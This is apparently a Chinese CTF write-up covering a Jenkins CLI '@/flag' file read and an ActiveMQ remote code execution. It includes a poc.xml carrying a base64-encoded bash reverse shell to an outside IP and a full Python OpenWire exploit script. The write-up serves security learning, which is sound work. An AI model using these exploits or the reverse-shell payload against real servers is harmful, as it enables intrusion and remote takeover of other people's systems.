
Be-a-Security-Researcher 下载客户端 1 http://47.96.171.129:8080/jnlpJars/jenkins-cli.jar
CLI 客户端可以直接在URL /jnlpJars/jenkins-cli.jar从Jenkins主机下载, 实际上 https://JENKINS_URL/jnlpJars/jenkins-cli.jar
当 .jar 用于 Jenkins的不同版本时, 在使用时出现兼容性问题, 请重新从Jenkins主机下载最新的 .jar文件。
使用客户端 调用客户端的一般语法如下:
1 java -jar jenkins-cli.jar [-s JENKINS_URL] [global options...] command [command options...] [arguments...]
payload

1 java.exe -jar .\jenkins-cli.jar -s http://47.96.171.129:8080/ -webSocket who-am-i "@/flag"

Be-an-ActiveMq-Hacker poc.xml 服务器vps上写一个poc.xml
例如:反弹到101.43.189.65 3379端口
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?xml version="1.0" encoding="UTF-8" ?> <beans xmlns ="http://www.springframework.org/schema/beans" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation =" http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd" > <bean id ="pb" class ="java.lang.ProcessBuilder" init-method ="start" > <constructor-arg > <list > <value > bash</value > <value > -c</value > <value > {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuNDMuMTg5LjY1LzMzNzkgMD4mMQ==}|{base64,-d}|{bash,-i}</value > </list > </constructor-arg > </bean > </beans >
开启http服务
1 python3 -m http.server 3309
再开个终端NC监听反弹端口3379
poc.py 运行poc.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 import ioimport socketimport sysdef main (ip, port, xml ): classname = "org.springframework.context.support.ClassPathXmlApplicationContext" socket_obj = socket.socket(socket.AF_INET, socket.SOCK_STREAM) socket_obj.connect((ip, port)) with socket_obj: out = socket_obj.makefile('wb' ) out.write(int (32 ).to_bytes(4 , 'big' )) out.write(bytes ([31 ])) out.write(int (1 ).to_bytes(4 , 'big' )) out.write(bool (True ).to_bytes(1 , 'big' )) out.write(int (1 ).to_bytes(4 , 'big' )) out.write(bool (True ).to_bytes(1 , 'big' )) out.write(bool (True ).to_bytes(1 , 'big' )) out.write(len (classname).to_bytes(2 , 'big' )) out.write(classname.encode('utf-8' )) out.write(bool (True ).to_bytes(1 , 'big' )) out.write(len (xml).to_bytes(2 , 'big' )) out.write(xml.encode('utf-8' )) out.flush() out.close() if __name__ == "__main__" : if len (sys.argv) != 4 : print ("Please specify the target and port and poc.xml: python3 poc.py 127.0.0.1 61616 " "http://192.168.0.101:8888/poc.xml" ) exit(-1 ) main(sys.argv[1 ], int (sys.argv[2 ]), sys.argv[3 ])


1 python3 poc.py 120.26.63.137 61616 http://101.43.189.65:3309/poc.xml

Be-More-Elegant 文件上传Filename绕过